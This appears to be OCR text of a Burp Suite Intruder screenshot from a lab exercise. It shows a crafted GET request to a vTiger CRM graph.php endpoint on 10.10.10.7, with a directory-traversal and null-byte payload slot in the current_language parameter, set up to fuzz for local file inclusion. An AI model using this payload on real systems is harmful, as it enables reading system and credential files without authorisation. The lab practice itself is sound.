 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET //vtigercrm/graph.php?current_language=../../../../../../../../§ATTACK_HERE§%00&module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12